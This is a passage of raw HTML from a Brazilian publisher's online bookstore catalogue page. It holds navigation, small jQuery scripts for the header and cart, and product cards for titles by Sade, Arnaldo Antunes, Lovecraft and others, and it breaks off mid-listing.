		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<div id="product-category" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/areas-de-interesse">Áreas de interesse</a></li>			<li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156">Catálogo geral</a></li>	</ul>
	<div class="row">	<aside id="column-left" class="col-sm-3 hidden-xs"><style type="text/css">
  .categorias{width: 100%; float: left;}
  .categorias a{width: 100%; float: left; border-left: solid 4px #fff;}
  .categorias a:hover{color: #444; border-color:var(--cor-um); padding-left: 15px;}
  .categorias-item{font-size: 14px; font-weight: bold; color: #000; padding: 4px 20px; margin-bottom: 5px; margin-top: 5px; margin-left: -4px;}
  .categorias-item.active{color: var(--cor-um)}
  .categorias-child{font-size: 12px; color: #777; font-weight: bold; padding: 3px; margin-left: 20px;}
  .categorias .grandchild{padding: 5px 10px;  color: #000}
</style>
<div class="categorias">      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=159" class="categorias-item transition">Áreas de interesse &gt; Lit. francesa</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=160" class="categorias-item transition">Áreas de interesse &gt; Lit. latino-americana</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=169" class="categorias-item transition">Áreas de interesse &gt; Lit. romana</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=161" class="categorias-item transition">Coleções  &gt;  Poesia visual</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=158" class="categorias-item transition">Áreas de interesse  &gt;  Lit. americana</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136" class="categorias-item transition">Lançamentos</a>      <a href="https://www.iluminuras.com.br/areas-de-interesse" class="categorias-item transition active">Áreas de interesse</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" class="categorias-child transition active">Catálogo geral</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" class="categorias-child transition">Ofertas especiais</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" class="categorias-child transition"> Artes Plásticas</a>            <a class="grandchild transition" href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108_117">Comunicação</a>            <a class="grandchild transition" href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108_132">Estética</a>            <a class="grandchild transition" href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108_133">Semiótica</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" class="categorias-child transition">Ciências Sociais/História</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" class="categorias-child transition">Cinema</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" class="categorias-child transition">Crítica e Teoria Literária</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" class="categorias-child transition">Depoimentos e Biografias</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" class="categorias-child transition">Educação</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" class="categorias-child transition">Filosofia</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" class="categorias-child transition">Hipermídia</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" class="categorias-child transition">Humor</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" class="categorias-child transition">Infantil </a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" class="categorias-child transition">Infantojuvenil</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" class="categorias-child transition">Judaísmo</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" class="categorias-child transition">Literatura Brasileira</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" class="categorias-child transition">Literatura Estrangeira</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" class="categorias-child transition">Poesia Brasileira</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" class="categorias-child transition">Poesia Estrangeira</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" class="categorias-child transition">Psicanálise</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" class="categorias-child transition">Reportagem</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" class="categorias-child transition">Revista</a>            <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" class="categorias-child transition">Teatro</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168" class="categorias-item transition">PNLD</a>      <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="categorias-item transition">Coleções</a>      <a href="https://www.iluminuras.com.br/e-books" class="categorias-item transition">E-books</a></div>

<div class="clear20"></div>
	</aside>		<div class="col-sm-9 content" >
			<h2 class="category-title">Catálogo geral</h2>				<div class="row">
					<div class="col-md-2 col-sm-6 hidden-xs">
						<div class="btn-group btn-group-sm">
				            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
				            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
						</div>
					</div>

					<div class="col-md-3 col-sm-6">
						<div class="form-group"><a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a></div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=pd.name&amp;order=ASC">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=pd.name&amp;order=DESC">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=rating&amp;order=DESC">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=rating&amp;order=ASC">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=p.model&amp;order=ASC">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;sort=p.model&amp;order=DESC">Modelo (Z - A)</option>							</select>
						</div>
					</div>
					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;limit=100">100</option>							</select>
						</div>
					</div>
				</div>
				<div class="row">						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/120_dias">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/120-370x370.jpg" alt="120 DIAS DE SODOMA, OS" title="120 DIAS DE SODOMA, OS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/120_digital-370x370.jpg" alt="120 DIAS DE SODOMA, OS" title="120 DIAS DE SODOMA, OS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Alain François" class="transition">Alain François</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Col. Pérolas Furiosas" class="transition">Col. Pérolas Furiosas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=erótico" class="transition">erótico</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/120_dias">120 DIAS DE SODOMA, OS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=5" style="float: left;">MARQUÊS DE SADE </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=46" style="float: left;">Alain François</a></h5>			</div>			<div class="price">R$ 169,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('322');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('322');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/40-escritos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/40_escritos-370x370.jpg" alt="40 ESCRITOS" title="40 ESCRITOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/40_escritos-370x370.jpg" alt="40 ESCRITOS" title="40 ESCRITOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=João Bandeira" class="transition">João Bandeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ensaios" class="transition">Ensaios</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/40-escritos">40 ESCRITOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74" style="float: left;">ARNALDO ANTUNES </a>
				</h5>		</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('138');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('138');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-b-c-no-labirinto-da-lingua">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/ABC-370x370.jpg" alt="A B C NO LABIRINTO DA LÍNGUA" title="A B C NO LABIRINTO DA LÍNGUA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/ABC-370x370.jpg" alt="A B C NO LABIRINTO DA LÍNGUA" title="A B C NO LABIRINTO DA LÍNGUA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cláudia Cavalcanti" class="transition">Cláudia Cavalcanti</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Thiago Lopes" class="transition">Thiago Lopes</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Infantil" class="transition">Infantil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-b-c-no-labirinto-da-lingua">A B C NO LABIRINTO DA LÍNGUA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=136" style="float: left;">CLÁUDIA CAVALCANTI, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=137" style="float: left;">THIAGO LOPES </a>
				</h5>		</div>			<div class="price">R$ 44,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('561');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('561');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-escritura-e-a-arte-na-era-da-inteligencia-artificial">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Escritura_IA-370x370.jpg" alt="A ESCRITURA E A ARTE NA ERA DA INTELIGÊNCIA ARTIFICIAL" title="A ESCRITURA E A ARTE NA ERA DA INTELIGÊNCIA ARTIFICIAL" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Escritura_IA-370x370.jpg" alt="A ESCRITURA E A ARTE NA ERA DA INTELIGÊNCIA ARTIFICIAL" title="A ESCRITURA E A ARTE NA ERA DA INTELIGÊNCIA ARTIFICIAL" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Philippe Willemart" class="transition">Philippe Willemart</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Inteligência Artificial" class="transition">Inteligência Artificial</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=IA" class="transition">IA</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Escrita" class="transition">Escrita</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Língua" class="transition">Língua</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Manuscrito" class="transition">Manuscrito</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Tecnologia" class="transition">Tecnologia</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-escritura-e-a-arte-na-era-da-inteligencia-artificial">A ESCRITURA E A ARTE NA ERA DA INTELIGÊNCIA ARTIFICIAL </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=78" style="float: left;">PHILIPPE WILLEMART </a>
				</h5>		</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('805');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('805');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-inteligencia-artificial-nao-pensa">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/cerebro_nao_IA-370x370.jpg" alt="A INTELIGÊNCIA ARTIFICIAL NÃO PENSA" title="A INTELIGÊNCIA ARTIFICIAL NÃO PENSA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/IA_ebook-370x370.jpg" alt="A INTELIGÊNCIA ARTIFICIAL NÃO PENSA" title="A INTELIGÊNCIA ARTIFICIAL NÃO PENSA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Miguel Benasayag" class="transition">Miguel Benasayag</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ariel Pennisi" class="transition">Ariel Pennisi</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Inteligência Artificial" class="transition">Inteligência Artificial</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=antropologia" class="transition">antropologia</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-inteligencia-artificial-nao-pensa">A INTELIGÊNCIA ARTIFICIAL NÃO PENSA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=360" style="float: left;">MIGUEL BENASAYAG, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=361" style="float: left;">ARIEL PENNISI </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=20" style="float: left;">Maria Paula Gurgel Ribeiro</a></h5>			</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('807');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('807');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-luta-verbal-a-preparacao-do-escritor">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/Luta_verbal-370x370.jpg" alt="A LUTA VERBAL: A PREPARAÇÃO DO ESCRITOR" title="A LUTA VERBAL: A PREPARAÇÃO DO ESCRITOR" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/Luta_verbal-370x370.jpg" alt="A LUTA VERBAL: A PREPARAÇÃO DO ESCRITOR" title="A LUTA VERBAL: A PREPARAÇÃO DO ESCRITOR" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Raimundo Carrero" class="transition">Raimundo Carrero</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crítica" class="transition">Crítica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-luta-verbal-a-preparacao-do-escritor">A LUTA VERBAL: A PREPARAÇÃO DO ESCRITOR </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=19" style="float: left;">RAIMUNDO CARRERO </a>
				</h5>		</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('754');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('754');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-maquina-de-moer-os-dias">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/Moer-370x370.jpg" alt="A MÁQUINA DE MOER OS DIAS" title="A MÁQUINA DE MOER OS DIAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/Moer-370x370.jpg" alt="A MÁQUINA DE MOER OS DIAS" title="A MÁQUINA DE MOER OS DIAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Wilson Alves-Bezerra" class="transition">Wilson Alves-Bezerra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Literatura latino-americana" class="transition">Literatura latino-americana</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Diário" class="transition">Diário</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cartas" class="transition">Cartas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Romance" class="transition">Romance</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-maquina-de-moer-os-dias">A MÁQUINA DE MOER OS DIAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=211" style="float: left;">WILSON ALVES-BEZERRA </a>
				</h5>		</div>			<div class="price">R$ 62,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('769');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('769');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-palavra-e-o-fio">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/new/VICUNA-370x370.jpg" alt="A PALAVRA E O FIO" title="A PALAVRA E O FIO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/new/VICUNA-370x370.jpg" alt="A PALAVRA E O FIO" title="A PALAVRA E O FIO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cecilia Vicuña" class="transition">Cecilia Vicuña</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Dirce Waltrick do Amarante" class="transition">Dirce Waltrick do Amarante</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia chilena" class="transition">Poesia chilena</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes plásticas" class="transition">Artes plásticas</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Indigenismo" class="transition">Indigenismo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Crítica social" class="transition">Crítica social</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-palavra-e-o-fio">A PALAVRA E O FIO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=347" style="float: left;">CECILIA VICUÑA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=40" style="float: left;">Dirce Waltrick do Amarante</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('784');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('784');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-procura-de-kadath">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/kadath-pw-370x370.jpg" alt="À PROCURA DE KADATH" title="À PROCURA DE KADATH" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/kadath-pw-370x370.jpg" alt="À PROCURA DE KADATH" title="À PROCURA DE KADATH" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=H. P. Lovecraft" class="transition">H. P. Lovecraft</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Celso M. Paciornik" class="transition">Celso M. Paciornik</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=horror" class="transition">horror</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/a-procura-de-kadath">À PROCURA DE KADATH </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=23" style="float: left;">H. P. LOVECRAFT </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=35" style="float: left;">Celso M. Paciornik</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('304');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('304');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/a-travessia-de-n-koko">
